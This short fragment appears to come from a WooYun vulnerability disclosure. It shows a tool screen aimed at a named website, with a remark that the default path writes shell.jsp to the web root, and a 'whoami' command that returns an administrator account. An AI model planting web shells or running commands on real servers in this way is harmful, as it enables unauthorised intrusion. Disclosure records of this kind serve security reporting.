 Url: http://www.gdlcx.com/lcxweb/index.ext
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
hp\administrator
www.wooyun.org